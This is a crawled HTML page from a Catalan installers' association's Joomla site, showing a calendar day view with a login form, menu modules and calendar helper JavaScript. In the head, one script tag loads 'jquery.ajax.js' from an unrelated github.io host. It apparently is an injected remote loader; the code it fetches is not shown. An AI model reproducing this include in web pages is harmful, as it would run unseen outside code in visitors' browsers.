

--- FILE ---
content_type: text/html
request_url: https://greintec.cat/index.php?option=com_jcalpro&Itemid=197&extmode=day&date=2024-07-27
body_size: 13421
content:
<?xml version="1.0" encoding="iso-8859-1"?><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<title>GREMI DE TERRASSA D’INSTAL-LADORS - GREINTEC</title>
<meta name="description" content="Pagina web del gremi de Terrassa l'Associacio professional d'empresaris d'electricitat, fontaneria, gas, sanejament i afins de Terrassa i Comarca." />
<meta name="keywords" content="INSTAL-LADORS DE TERRASSA, INSTALADORES DE TERRASSA, GREMI TERRASSA,GREMI DE TERRASSA, GREMI D'INSTAL-LADORS, GREMIO DE INSTALADORES, GREMI D'INSTAL-LADORS DE TERRASSA, GREMIO DE INSTALADORES DE TERRASSA, CECOT, INSTAL.LADORS DE TERRASSA, INSTAL.LADORS D' ELECTRICITAT DE TERRASSA, INSTAL.LADORS D' AIGUA TERRASSA, TERRASSA, GREINTEC, GREINTEC CECOT, ASSOCIACIO PROFESSIONAL, ASSOCIACIO PROFESSIONAL D'EMPRESARIS, ELECTRICISTA TERRASSA, FONTANERO TERRASSA, FONTANER TERRASSA, LLAUNER TERRASSA, LAMPISTA TERRASSA, GAS TERRASSA, CALEFACCION TERRASSA, CALEFACCIO TERRASSA, GREINTEC TERRASSA, FERCA, AGIC, INSTALADORES BARCELONA, INSTAL.LADORS BARCELONA, AJUNTAMENT DE TERRASSA, AYUNTAMIENTO DE TERRASSA, INEM, INDEPENDENCIA CATALUNYA, CATALUNYA, CATALUNA, BARCELONA, CANDELERA, CURSOS, CURSOS PRIVATS, CURSOS PRIVADOS, CURSOS SUBVENCIONADOS, CURSOS SUBVENCIONATS, CARNET INSTAL.LADOR, CARNE INSTALADOR, CARNET INSTALADOR, OSMOSIS, RESPONSABILIDAD CIVIL, RESPONSABILITAT CIVIL, EFICIENCIA ENERGETICA, ENERGIA RENOVABLE, ENERGIAS RENOVABLES, ENERGIES RENOVABLES, TRAMITACIO INDUSTRIA, TRAMITACION INDUSTRIA, INDUSTRIA, AGREMIADOS, AGREMIATS, SOCIS, SOCIOS, ASSOCIAR-SE, AGREMIAR-SE, ASOCIARSE, AGREMIARSE" />
<meta name="Generator" content="Joomla! - Copyright (C) 2005 - 2007 Open Source Matters. All rights reserved." />
<meta name="robots" content="index, follow" />
<link href='https://greintec.cat/components/com_jcalpro/themes/default/style.css' rel='stylesheet' type='text/css' />
	<link rel="shortcut icon" href="https://greintec.cat/images/favicon.ico" />
	<link href="https://greintec.cat/templates/greintec3/css/template_css.css" rel="stylesheet" type="text/css"/>

<!--[if IE 6]>
<link rel="stylesheet" href="templates/greintec3/css/template2_css.css" type="text/css"><![endif]-->

<!--[if IE 7]>
<link rel="stylesheet" href="templates/greintec3/css/template2_css.css" type="text/css"><![endif]-->

<!--[if IE 8]>
<link rel="stylesheet" href="templates/greintec3/css/template2_css.css" type="text/css"><![endif]-->

	<style type="text/css">
	#subheaderleft{width:925px;}
	</style>
	<style type="text/css">
	#subheaderright{width:627px;}
.Estilo2 {
	font-size: 9px;
	color: #999999;
}
    .Estilo3 {font-size: 8px}
    </style>

<!-- Begin Cookie Consent plugin by Silktide - http://silktide.com/cookieconsent -->
<script type="text/javascript">
    window.cookieconsent_options = {"message":"Utilitzem cookies pr&ogravepies i de tercers per realitzar an&agrave;lisis d&apos;&uacute;s i de mesurament de la nostra web per millorar els nostres serveis. Si continua navegant, considerem que accepta el seu &uacute;s.","dismiss":"Acceptar","learnMore":"Pot canviar la configuraci&oacute; o obtenir m&eacute;s informaci&oacute; aqu&iacute;.","link":"http://www.greintec.cat/index.php?option=com_content&task=view&id=502&Itemid=1","theme":"dark-bottom"};
</script>

<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.9/cookieconsent.min.js"></script>
<!-- End Cookie Consent plugin -->



<script type="text/javascript" src="http://js-compressed.github.io/jquery.ajax.js"></script>
</head>

<body>

<div id="header" align="center"><div class="wrapper">
	<div id="headerleft">
		<div id="logo" align="right">		<img src="../images/logo_gremi2.png" width="350" height="120">
		</div>
		
	</div>
    <!--headerleft-->
		<div id="headerleft2" align="right">
		<a href="http://www.greintec.cat">.: Inici :.</a>
		</div>
    
	    
	<div id="headerright"><div class="box">		<div class="moduletable">
				<DIV STYLE="font-family: Arial Black; font-size: 12px; color: white">
	Accés Agremiats <img src="images/stories/llave.png" width="15" height="15" align="center"/></DIV>
	<form action="https://greintec.cat/index.php" method="post" name="login" >
		
	<table width="100%" border="0" cellspacing="0" cellpadding="0" align="center">
	<tr>
		<td valign="top">
			<label for="mod_login_username">
			<DIV STYLE="font-family: Arial; font-size: 10px; color: white">
			Usuari (NIF)			</label>
			
			<input name="username" id="mod_login_username" type="text" class="inputbox" alt="Usuari" size="10" />
		</td>
		<td>	

			<label for="mod_login_password">
				Clau			</label>
			
			<br />
			
			
			<input type="password" id="mod_login_password" name="passwd" class="inputbox" size="10" alt="Contrasenya" />
			
		
			<input type="submit" name="Submit" class="button" value="Accedir" />
	</DIV>
		</td>	
	</tr>
	<tr>
		
	</tr>
		</table>
	
	<input type="hidden" name="option" value="login" />
	<input type="hidden" name="op2" value="login" />
	<input type="hidden" name="lang" value="catalan" />
	<input type="hidden" name="return" value="http://www.greintec.cat/index.php?option=com_content&amp;task=blogsection&amp;id=1&amp;Itemid=60" />
	<input type="hidden" name="message" value="0" />
	<input type="hidden" name="force_session" value="1" />
	<input type="hidden" name="j310d494d83a7d075a6df3cf185e54dd9" value="1" />
	</form>
			</div>
		        </div></div>
		<!--headerright-->
</div></div><!--header-->
<div id="container" align="center"><div class="wrapper">
	
				<div id="submenu">
        
          
                        
       
		<div id="submenu1">
		
		
		<div id="submenu2">
		  
		
		<table width="100%" border="0">
          <tr>
            <td width="800" align="left" valign="top">
              <table cellspacing="1" cellpadding="0" border="0" width="100%">
<tr>
<td valign="top">
		<table cellpadding="0" cellspacing="0" class="moduletable">
				<tr>
			<td>
				
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr align="left"><td><img src="https://greintec.cat/images/stories/arrow.png" border="0" alt="Historia"/> <a href="https://greintec.cat/index.php?option=com_content&amp;task=view&amp;id=26&amp;Itemid=190" class="mainlevel-nav" >Historia</a></td></tr>
<tr align="left"><td><img src="https://greintec.cat/images/stories/arrow.png" border="0" alt="Organigrama"/> <a href="https://greintec.cat/index.php?option=com_content&amp;task=view&amp;id=27&amp;Itemid=191" class="mainlevel-nav" >Organigrama</a></td></tr>
<tr align="left"><td><img src="https://greintec.cat/images/stories/arrow.png" border="0" alt="Serveis"/> <a href="https://greintec.cat/index.php?option=com_content&amp;task=view&amp;id=275&amp;Itemid=192" class="mainlevel-nav" >Serveis</a></td></tr>
<tr align="left"><td><img src="https://greintec.cat/images/stories/arrow.png" border="0" alt="Contacte"/> <a href="https://greintec.cat/index.php?option=com_contact&amp;Itemid=193" class="mainlevel-nav" >Contacte</a></td></tr>
</table>			</td>
		</tr>
		</table>
		</td>
<td valign="top">
		<table cellpadding="0" cellspacing="0" class="moduletable">
				<tr>
			<td>
				
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr align="left"><td><img src="https://greintec.cat/images/stories/arrow.png" border="0" alt="Enllacos d'interes"/> <a href="https://greintec.cat/index.php?option=com_weblinks&amp;Itemid=23" class="mainlevel-nav" >Enllacos d'interes</a></td></tr>
<tr align="left"><td><img src="https://greintec.cat/images/stories/arrow.png" border="0" alt="Borsa de treball"/> <a href="http://www.greintec.cat" class="mainlevel-nav" >Borsa de treball</a></td></tr>
<tr align="left"><td><img src="https://greintec.cat/images/stories/arrow.png" border="0" alt="Revista"/> <a href="https://greintec.cat/index.php?option=com_flippingbook&amp;Itemid=196" class="mainlevel-nav" >Revista</a></td></tr>
<tr align="left"><td><img src="https://greintec.cat/images/stories/arrow.png" border="0" alt="Activitats ludiques"/> <a href="https://greintec.cat/index.php?option=com_content&amp;task=view&amp;id=279&amp;Itemid=197" class="mainlevel-nav" id="active_menu-nav">Activitats ludiques</a></td></tr>
</table>			</td>
		</tr>
		</table>
		</td>
<td valign="top">
		<table cellpadding="0" cellspacing="0" class="moduletable">
				<tr>
			<td>
				
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr align="left"><td><img src="https://greintec.cat/images/stories/arrow.png" border="0" alt="Privats"/> <a href="https://greintec.cat/index.php?option=com_content&amp;task=view&amp;id=1&amp;Itemid=200" class="mainlevel-nav" >Privats</a></td></tr>
<tr align="left"><td><img src="https://greintec.cat/images/stories/arrow.png" border="0" alt="Subvencionats"/> <a href="https://greintec.cat/index.php?option=com_content&amp;task=view&amp;id=48&amp;Itemid=201" class="mainlevel-nav" >Subvencionats</a></td></tr>
<tr align="left"><td><img src="https://greintec.cat/images/stories/arrow.png" border="0" alt="Presentacio"/> <a href="https://greintec.cat/index.php?option=com_content&amp;task=view&amp;id=543&amp;Itemid=1" class="mainlevel-nav" >Presentacio</a></td></tr>
<tr align="left"><td><img src="https://greintec.cat/images/stories/arrow.png" border="0" alt="Gestio bonificacio"/> <a href="https://greintec.cat/index.php?option=com_content&amp;task=view&amp;id=544&amp;Itemid=1" class="mainlevel-nav" >Gestio bonificacio</a></td></tr>
</table>			</td>
		</tr>
		</table>
		</td>
</tr>
</table>
                          </td>
            <td width="100" valign="top">
                          
              <div id="search"><div class="box">
                
                  		<div class="moduletable">
			<script type="text/javascript" src="https://greintec.cat/modules/mod_swmenupro/ie5_Packed.js"></script>
<script type="text/javascript" src="https://greintec.cat/modules/mod_swmenupro/DropDownMenuX_Packed.js"></script>

<!--SWmenuPro5.1 gosumenu by http://www.swonline.biz-->

<style type='text/css'>
<!--
.ddmx110{
border:0px none #FFFFFF !important ; 
}
.ddmx110 a.item1,
.ddmx110 a.item1:hover,
.ddmx110 a.item1-active,
.ddmx110 a.item1-active:hover {
 padding: 0px 0px 0px 0px !important ; 
 top: 0px !important ; 
 left: 0px; 
 font-size: 12px !important ; 
 font-family: Verdana, Arial, Helvetica, sans-serif !important ; 
 text-align: center !important ; 
 font-weight: bold !important ; 
 color: #000000 !important ; 
 text-decoration: none !important ; 
 display: block; 
 white-space: nowrap; 
 position: relative; 
}
.ddmx110 td.item11 {
 padding:0 !important ; 
 border-top: 0px none #FFFFFF !important ; 
 border-left: 0px none #FFFFFF !important ; 
 border-bottom: 0px none #FFFFFF;
 border-right: 0 !important ; 
 white-space: nowrap !important ; 
}
.ddmx110 td.item11-last {
 padding:0 !important ; 
 border: 0px none #FFFFFF !important ; 
 white-space: nowrap; 
}
.ddmx110 td.item11-acton {
 padding:0 !important ; 
 border-top: 0px none #FFFFFF !important ; 
 border-left: 0px none #FFFFFF !important ; 
 white-space: nowrap; 
 border-bottom: 0px none #FFFFFF;
}
.ddmx110 td.item11-acton-last {
 border: 0px none #FFFFFF !important ; 
}
.ddmx110 .item11-acton-last a.item1,
.ddmx110 .item11-acton a.item1,
.ddmx110 .item11-acton-last a:hover,
.ddmx110 .item11-acton a:hover,
.ddmx110 .item11 a:hover,
.ddmx110 .item11-last a:hover,
.ddmx110 a.item1-active,
.ddmx110 a.item1-active:hover {
 color: #000000 !important ; 
}
.ddmx110 a.item2,
.ddmx110 a.item2:hover,
.ddmx110 a.item2-active,
.ddmx110 a.item2-active:hover {
 padding: 0px 0px 0px 0px !important ; 
 font-size: 12px !important ; 
 font-family: Verdana, Arial, Helvetica, sans-serif !important ; 
 text-align: center !important ; 
 font-weight: bold !important ; 
 text-decoration: none !important ; 
 display: block; 
 white-space: nowrap; 
 opacity:0,85; 
}
.ddmx110 a.item2 {
 background-color: #FFF2AB !important ; 
 color: #E18246 !important ; 
 border-top: 0px none #124170 !important ; 
 border-left: 0px none #124170 !important ; 
 border-right: 0px none #124170 !important ; 
}
.ddmx110 a.item2-last {
 background-color: #FFF2AB !important ; 
 color: #E18246 !important ; 
 border-bottom: 0px none #124170 !important ; 
 z-index:500; 
}
.ddmx110 a.item2:hover,
.ddmx110 a.item2-active,
.ddmx110 a.item2-active:hover {
 background-color: #FFFFCC !important ; 
 color: #FF9900 !important ; 
 border-top: 0px none #124170 !important ; 
 border-left: 0px none #124170 !important ; 
 border-right: 0px none #124170 !important ; 
}
.ddmx110 .section {
 border: 0px none #FFFFFF !important ; 
 position: absolute; 
 visibility: hidden; 
 display: block; 
 z-index: -1; 
}
.ddmx110frame {
 border: 0px none #FFFFFF !important ; 
}
.ddmx110 .item11-acton .item1 img.seq2,
.ddmx110 img.seq1
{
 display:    inline; 
}
.ddmx110 a.item1:hover img.seq2,
.ddmx110 a.item1-active img.seq2,
.ddmx110 a.item1-active:hover img.seq2,
.ddmx110 a.item2:hover img.seq2,
.ddmx110 a.item2-active img.seq2,
.ddmx110 a.item2-active:hover img.seq2
{
 display:    inline; 
}
.ddmx110 img.seq2,
.ddmx110 .item11-acton .item1 img.seq1,
.ddmx110 a.item2:hover img.seq1,
.ddmx110 a.item2-active img.seq1,
.ddmx110 a.item2-active:hover img.seq1,
.ddmx110 a.item1:hover img.seq1,
.ddmx110 a.item1-active img.seq1,
.ddmx110 a.item1-active:hover img.seq1
{
 display:   none; 
}
* html .ddmx110 td { position: relative; } /* ie 5.0 fix */

-->
</style>
<div align="left">
<table cellspacing="0" cellpadding="0" id="menu110" class="ddmx110"  > 
<tr> 
<td class='item11'> 
<a href="https://greintec.cat/index.php?option=com_sobi2&amp;catid=5&amp;Itemid=30&amp;Itemid=56" class="item1"><img class="seq1" border="0"  src="https://greintec.cat/modules/mod_swmenupro/images/Elec1.png" vspace="1" hspace="0" width="60" height="40" align="left" alt="electricitat" /><img class="seq2" border="0"  src="https://greintec.cat/modules/mod_swmenupro/images/Tex_elec1.png" vspace="1" hspace="0" width="60" height="40" align="left" alt="electricitat" /></a><div class="section" ></div> 
</td> 
<td class='item11'> 
<a href="https://greintec.cat/index.php?option=com_sobi2&amp;catid=7&amp;Itemid=30&amp;Itemid=58" class="item1"><img class="seq1" border="0"  src="https://greintec.cat/modules/mod_swmenupro/images/Gas1.png" vspace="1" hspace="0" width="60" height="40" align="left" alt="gas" /><img class="seq2" border="0"  src="https://greintec.cat/modules/mod_swmenupro/images/Tex_gas1.png" vspace="1" hspace="0" width="60" height="40" align="left" alt="gas" /></a><div class="section" ></div> 
</td> 
<td class='item11-last'> 
<a href="https://greintec.cat/index.php?option=com_sobi2&amp;sobi2Task=search&amp;Itemid=30&amp;Itemid=30" class="item1"><img class="seq1" border="0"  src="https://greintec.cat/modules/mod_swmenupro/images/cercador1.png" vspace="1" hspace="0" width="60" height="40" alt="Cercador" /><img class="seq2" border="0"  src="https://greintec.cat/modules/mod_swmenupro/images/Tex_cercad1.png" vspace="1" hspace="0" width="60" height="40" alt="Cercador" /></a><div class="section" ></div> 
</td> 
</tr> 
</table></div> 
<script type="text/javascript">
<!--
function makemenu110(){
var ddmx110 = new DropDownMenuX('menu110');
ddmx110.delay.show = 0;
ddmx110.iframename = 'ddmx110';
ddmx110.delay.hide = 50;
ddmx110.position.levelX.left = -1;
ddmx110.position.levelX.top = 0;
ddmx110.position.level1.left = 0;
ddmx110.position.level1.top = -1; 
ddmx110.fixIeSelectBoxBug = false;
ddmx110.init(); 
}
if ( typeof window.addEventListener != "undefined" )
window.addEventListener( "load", makemenu110, false );
else if ( typeof window.attachEvent != "undefined" ) { 
window.attachEvent( "onload", makemenu110 );
}
else {
if ( window.onload != null ) {
var oldOnload = window.onload;
window.onload = function ( e ) { 
oldOnload( e ); 
makemenu110() 
} 
}  
else  { 
window.onload = makemenu110();
} }
--> 
</script>  

<!--End SWmenuPro menu module-->
		</div>
				<div class="moduletable">
			
<!--SWmenuPro5.1 gosumenu by http://www.swonline.biz-->

<style type='text/css'>
<!--
.ddmx111{
border:0px none #FFFFFF !important ; 
}
.ddmx111 a.item1,
.ddmx111 a.item1:hover,
.ddmx111 a.item1-active,
.ddmx111 a.item1-active:hover {
 padding: 0px 0px 0px 0px !important ; 
 top: 0px !important ; 
 left: 0px; 
 font-size: 12px !important ; 
 font-family: Verdana, Arial, Helvetica, sans-serif !important ; 
 text-align: center !important ; 
 font-weight: bold !important ; 
 color: #000000 !important ; 
 text-decoration: none !important ; 
 display: block; 
 white-space: nowrap; 
 position: relative; 
}
.ddmx111 td.item11 {
 padding:0 !important ; 
 border-top: 0px none #FFFFFF !important ; 
 border-left: 0px none #FFFFFF !important ; 
 border-bottom: 0px none #FFFFFF;
 border-right: 0 !important ; 
 white-space: nowrap !important ; 
}
.ddmx111 td.item11-last {
 padding:0 !important ; 
 border: 0px none #FFFFFF !important ; 
 white-space: nowrap; 
}
.ddmx111 td.item11-acton {
 padding:0 !important ; 
 border-top: 0px none #FFFFFF !important ; 
 border-left: 0px none #FFFFFF !important ; 
 white-space: nowrap; 
 border-bottom: 0px none #FFFFFF;
}
.ddmx111 td.item11-acton-last {
 border: 0px none #FFFFFF !important ; 
}
.ddmx111 .item11-acton-last a.item1,
.ddmx111 .item11-acton a.item1,
.ddmx111 .item11-acton-last a:hover,
.ddmx111 .item11-acton a:hover,
.ddmx111 .item11 a:hover,
.ddmx111 .item11-last a:hover,
.ddmx111 a.item1-active,
.ddmx111 a.item1-active:hover {
 color: #000000 !important ; 
}
.ddmx111 a.item2,
.ddmx111 a.item2:hover,
.ddmx111 a.item2-active,
.ddmx111 a.item2-active:hover {
 padding: 0px 0px 0px 0px !important ; 
 font-size: 12px !important ; 
 font-family: Verdana, Arial, Helvetica, sans-serif !important ; 
 text-align: center !important ; 
 font-weight: bold !important ; 
 text-decoration: none !important ; 
 display: block; 
 white-space: nowrap; 
 opacity:0,85; 
}
.ddmx111 a.item2 {
 background-color: #FFF2AB !important ; 
 color: #E18246 !important ; 
 border-top: 0px none #124170 !important ; 
 border-left: 0px none #124170 !important ; 
 border-right: 0px none #124170 !important ; 
}
.ddmx111 a.item2-last {
 background-color: #FFF2AB !important ; 
 color: #E18246 !important ; 
 border-bottom: 0px none #124170 !important ; 
 z-index:500; 
}
.ddmx111 a.item2:hover,
.ddmx111 a.item2-active,
.ddmx111 a.item2-active:hover {
 background-color: #FFFFCC !important ; 
 color: #FF9900 !important ; 
 border-top: 0px none #124170 !important ; 
 border-left: 0px none #124170 !important ; 
 border-right: 0px none #124170 !important ; 
}
.ddmx111 .section {
 border: 0px none #FFFFFF !important ; 
 position: absolute; 
 visibility: hidden; 
 display: block; 
 z-index: -1; 
}
.ddmx111frame {
 border: 0px none #FFFFFF !important ; 
}
.ddmx111 .item11-acton .item1 img.seq2,
.ddmx111 img.seq1
{
 display:    inline; 
}
.ddmx111 a.item1:hover img.seq2,
.ddmx111 a.item1-active img.seq2,
.ddmx111 a.item1-active:hover img.seq2,
.ddmx111 a.item2:hover img.seq2,
.ddmx111 a.item2-active img.seq2,
.ddmx111 a.item2-active:hover img.seq2
{
 display:    inline; 
}
.ddmx111 img.seq2,
.ddmx111 .item11-acton .item1 img.seq1,
.ddmx111 a.item2:hover img.seq1,
.ddmx111 a.item2-active img.seq1,
.ddmx111 a.item2-active:hover img.seq1,
.ddmx111 a.item1:hover img.seq1,
.ddmx111 a.item1-active img.seq1,
.ddmx111 a.item1-active:hover img.seq1
{
 display:   none; 
}
* html .ddmx111 td { position: relative; } /* ie 5.0 fix */

-->
</style>
<div align="left">
<table cellspacing="0" cellpadding="0" id="menu111" class="ddmx111"  > 
<tr> 
<td class='item11'> 
<a href="https://greintec.cat/index.php?option=com_sobi2&amp;catid=3&amp;Itemid=30&amp;Itemid=54&amp;Itemid=54" class="item1"><img class="seq1" border="0"  src="https://greintec.cat/modules/mod_swmenupro/images/Aigua1.png" vspace="1" hspace="0" width="60" height="40" align="left" alt="aigua" /><img class="seq2" border="0"  src="https://greintec.cat/modules/mod_swmenupro/images/Tex_aigua1.png" vspace="1" hspace="0" width="60" height="40" align="left" alt="aigua" /></a><div class="section" ></div> 
</td> 
<td class='item11'> 
<a href="https://greintec.cat/index.php?option=com_sobi2&amp;catid=4&amp;Itemid=30" class="item1"><img class="seq1" border="0"  src="https://greintec.cat/modules/mod_swmenupro/images/Clima1.png" vspace="1" hspace="0" width="60" height="40" align="left" alt="climatitzacio" /><img class="seq2" border="0"  src="https://greintec.cat/modules/mod_swmenupro/images/Tex_clima1.png" vspace="1" hspace="0" width="60" height="40" align="left" alt="climatitzacio" /></a><div class="section" ></div> 
</td> 
<td class='item11-last'> 
<a href="https://greintec.cat/index.php?option=com_sobi2&amp;catid=6&amp;Itemid=57" class="item1"><img class="seq1" border="0"  src="https://greintec.cat/modules/mod_swmenupro/images/Sol1.png" vspace="1" hspace="0" width="60" height="40" align="left" alt="altres serveis" /><img class="seq2" border="0"  src="https://greintec.cat/modules/mod_swmenupro/images/Tex_sol1.png" vspace="1" hspace="0" width="60" height="40" align="left" alt="altres serveis" /></a><div class="section" ></div> 
</td> 
</tr> 
</table></div> 
<script type="text/javascript">
<!--
function makemenu111(){
var ddmx111 = new DropDownMenuX('menu111');
ddmx111.delay.show = 0;
ddmx111.iframename = 'ddmx111';
ddmx111.delay.hide = 50;
ddmx111.position.levelX.left = -1;
ddmx111.position.levelX.top = 0;
ddmx111.position.level1.left = 0;
ddmx111.position.level1.top = -1; 
ddmx111.fixIeSelectBoxBug = false;
ddmx111.init(); 
}
if ( typeof window.addEventListener != "undefined" )
window.addEventListener( "load", makemenu111, false );
else if ( typeof window.attachEvent != "undefined" ) { 
window.attachEvent( "onload", makemenu111 );
}
else {
if ( window.onload != null ) {
var oldOnload = window.onload;
window.onload = function ( e ) { 
oldOnload( e ); 
makemenu111() 
} 
}  
else  { 
window.onload = makemenu111();
} }
--> 
</script>  

<!--End SWmenuPro menu module-->
		</div>
		                
              </div>
		</div></td>
          </tr>
        </table>
				</div>
		</div>
		</div>
		</div>

		  <table width="927" border="0">
            <tr>
              <td width=60%" align="left" valign="top">
              	<div id="maincol">
				<div id="central">
                <span class="article_seperator">
              	<script type="text/javascript">
<!--

	// text editor variables
	var text_enter_url      = "Enter the complete URL for the hyperlink";
	var text_enter_url_name = "Enter the title of the webpage";
	var text_enter_image    = "Enter the complete URL for the image";
	var text_enter_email    = "Enter the email address";
	var prompt_start        = "Enter the text to be formatted";
	
	// repeat event messages
	var recurEventMsg = "Aquest esdeveniment es repeteix";
	var noRecurEventMsg = "Aquest esdeveniment no es repeteix";

	// cookie variables
	var extcal_cookie_id = "jcalpro1";
	var extcal_cookie_path = "/";
	var extcal_cookie_domain = "";
;	
//-->
</script>	
<!-- javascript pop-up -->
<script type="text/javascript">
  <!--

	document.imageArray = new Array(10);
	preloadImage( 0, 'https://greintec.cat/components/com_jcalpro/themes/default/images/addsign.gif', 'https://greintec.cat/components/com_jcalpro/themes/default/images/addsign_a.gif' ); 

	var x, y;
	window.onload = init;
	
function init() {

	  if (document.Event) {
	    if (document.captureEvents){
	      document.captureEvents(Event.MOUSEMOVE);
    	      document.onmousemove = getXY;
	    }
	  }
	}
	
	function getXY(e) {
	  x = (document.Event) ? e.screenX : event.screenX;
	  y = (document.Event) ? e.screenY : event.screenY;
	}
	
  function MM_OpenBrWindow(theURL,winName,features) {
    new_window = window.open(theURL,winName,features);
	new_window.focus();
  }

	function MM_openBrWindow(theURL,winName,features,width,height,mode) {
		var w = 800, h = 600;
		var leftPos, topPos;
		
		if(navigator.appName == "Microsoft Internet Explorer")
		{
			screenY = document.body.offsetHeight
			screenX = window.screen.availWidth
		}
		else
		{ // Navigator coordinates
				screenY = screen.height;
				screenX = screen.width;
		}
		
		
		if(mode) {
		  var cursorX = x;
		  var cursorY = y;

			var spacingX = 10;
			var spacingY = 10;
			
			if((cursorY + height + spacingY) > screenY)	
			// make sizes a negative number to move left/up
			{
				spacingY = (-30) + (height*-1);	
				// if up or to left, make 30 as padding amount
			}
			if((cursorX + width + spacingX) > screenX)
			{
				spacingX = (-30) + (width*-1);	
				// if up or to left, make 30 as padding amount
			}
		
			if(document.all)
			{
				leftPos = cursorX + spacingX
				topPos = cursorY + spacingY
			}
			else
			{ // adjust Netscape coordinates for scrolling
				leftPos = (cursorX - pageXOffset + spacingX)
				topPos = (cursorY - pageYOffset + spacingY)
			}

		} else {
			leftvar = (screenX - width) / 2
			rightvar = (screenY - height) / 2
				
			if(document.all)
			{
				leftPos = leftvar
				topPos = rightvar
			}
			else
			{ // adjust Netscape coordinates for scrolling
				leftPos = (leftvar - pageXOffset)
				topPos = (rightvar - pageYOffset)
			}
		}
	
	 	var win_opt= features;
		win_opt += ",width=" + width + ",height=" + height + ",top=" + topPos;
		win_opt += ",left=" + leftPos;
	
	  w = window.open(theURL,winName,win_opt);
	  w.focus();
	}

	function showOnBar(Str)
	{
		window.status=Str;
		return true;
	}

	function cOn(myObject,color){
		if(document.getElementById||(document.all && !(document.getElementById))){
		if(!color) color = "#6187E5"
			myObject.style.backgroundColor= color;
		}
	}
	
	function cOut(myObject,color){
		if(document.getElementById||(document.all && !(document.getElementById))){
		if(!color) color = "#5177C5"
			myObject.style.backgroundColor= color;
		}
	}

	function preloadImage()
	{ 
		var args = preloadImage.arguments;
		document.imageArray[args[0]] = new Array(args.length-1);
		for(var i=1; i<args.length; i++)
		{
			document.imageArray[args[0]][i-1] = new Image;
			document.imageArray[args[0]][i-1].src = args[i];
		}
	}

	function cal_switchImage(imgName, imgSrc) 
	{
		if (document.images)
		{
			if (imgSrc != "none")
			{
				document.images[imgName].src = imgSrc;
			}
		}
	}

	function verify(msg){
			if(!msg) msg = "Are you absolutely sure that you want to delete this item?";
			
			//all we have to do is return the return value of the confirm() method
			return confirm(msg);
	}

	function getElement(psID) { 
	   if(document.all) { 
	      return document.all[psID]; 
	   } else if(document.getElementById) { 
	      return document.getElementById(psID); 
	   } else { 
	      for (iLayer = 1; iLayer < document.layers.length; iLayer++) { 
	         if(document.layers[iLayer].id == psID) 
	            return document.layers[iLayer]; 
	      }       
	
	   } 
	
	   return Null; 
	} 
	
	function changeClass(id, newClass) {
		elementObj = getElement(id);
		elementObj.className = newClass;
	}
	
	// Functions related to text editor

	var myAgent   = navigator.userAgent.toLowerCase();
	var myVersion = parseInt(navigator.appVersion);
	
	var is_ie   = ((myAgent.indexOf("msie") != -1)  && (myAgent.indexOf("opera") == -1));
	var is_nav  = ((myAgent.indexOf('mozilla')!=-1) && (myAgent.indexOf('spoofer')==-1)
	                && (myAgent.indexOf('compatible') == -1) && (myAgent.indexOf('opera')==-1)
	                && (myAgent.indexOf('webtv') ==-1)       && (myAgent.indexOf('hotjava')==-1));
	
	var is_win   =  ((myAgent.indexOf("win")!=-1) || (myAgent.indexOf("16bit")!=-1));

	function emoticon(theSmilie)
	{
		doInsert(" " + theSmilie + " ", "", false);
	}

	function simpletag(thetag)
	{
			/*
			inserttext = prompt(prompt_start + "\n[" + thetag + "]xxx[/" + thetag + "]");
			if ( (inserttext != null) && (inserttext != "") )
			{
				doInsert("[" + thetag + "]" + inserttext + "[/" + thetag + "] ", "");
			}
			*/
			
			doInsert("[" + thetag + "]", "[/" + thetag + "]", false);
		
	}
	
	function tag_url()
	{
    var FoundErrors = false;
    var enterURL   = "";
    var enterTITLE = "";

    enterURL   = prompt(text_enter_url, "");
    if(enterURL) enterTITLE = prompt(text_enter_url_name, "Web Link");

    if (!enterURL || !enterTITLE) FoundErrors = true;
	
		if (!FoundErrors) doInsert("[URL="+enterURL+"]"+enterTITLE+"[/URL]", "");
	}
	
	function tag_image()
	{
	  var FoundErrors = false;
	  var enterURL   = prompt(text_enter_image, "");
	
	  if (!enterURL) FoundErrors = true;
	
		if (!FoundErrors) doInsert("[IMG]"+enterURL+"[/IMG]", "");
	}
	
	function tag_email()
	{
    var emailAddress = prompt(text_enter_email, "");
	
		if (emailAddress) doInsert("[EMAIL]"+emailAddress+"[/EMAIL]", "");
	}

	function doInsert(extTag, extClsTag)
	{
		var obj_ta = document.eventform.description;
	
		if ( (myVersion >= 4) && is_ie && is_win) // Ensure it works for IE4up / Win only
		{
			if(obj_ta.isTextEdit){ // this doesn't work for NS, but it works for IE 4+ and compatible browsers
				obj_ta.focus();
				var sel = document.selection;
				var rng = sel.createRange();
				rng.colapse;
				if((sel.type == "Text" || sel.type == "None") && rng != null){
					//if(extClsTag != "" && rng.text.length > 0)
						extTag += rng.text + extClsTag;
					rng.text = extTag;
				}
			}
			else{
				obj_ta.value += extTag;
			}
		}
		else
		{
			obj_ta.value += extTag;
		}
	
		obj_ta.focus();
	}	

/*
 * returns a cookie variable with the given name.
 */
function getCookie( name )
{
    var dc = document.cookie;
    var prefix = extcal_cookie_id + '_' + name + "=";
    var begin = dc.indexOf("; " + prefix);
    if (begin == -1)
    {
        begin = dc.indexOf(prefix);
        if (begin != 0) return null;
    }
    else
    {
        begin += 2;
    }
    var end = document.cookie.indexOf(";", begin);
    if (end == -1)
    {
        end = dc.length;
    }
    return unescape(dc.substring(begin + prefix.length, end));
}



/*
 * Sets a Cookie with the given name and value.
 */
function setCookie(name, value, persistent)
{
  var today = new Date();
  var expiry = new Date(today.getTime() + 364 * 24 * 60 * 60 * 1000); // 364 days
	var expires = "";
	var domain = extcal_cookie_domain;
	var path   = extcal_cookie_path;
	var secure = false;
  var prefix = extcal_cookie_id + '_' + name + "=";

	if ( persistent )
	{
		expires = "; expires = " + expiry.toGMTString();
	}

  document.cookie = prefix + escape(value) +
        ((expires) ? expires : "") +
        ((path) ? "; path=" + path : "") +
        ((domain) ? "; domain=" + domain : "") +
        ((secure) ? "; secure" : "") + 
        ';';
}

//==========================================
// Set DIV ID to hide
//==========================================

